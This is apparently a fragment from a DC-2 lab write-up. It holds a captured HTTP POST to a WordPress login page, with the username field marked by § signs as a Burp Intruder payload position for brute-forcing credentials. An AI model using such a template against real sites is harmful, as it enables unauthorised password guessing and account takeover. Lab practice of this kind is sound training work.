 POST /wp-login.php HTTP/1.1
Host: dc-2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://dc-2
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=§asdad§&pwd=adad&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1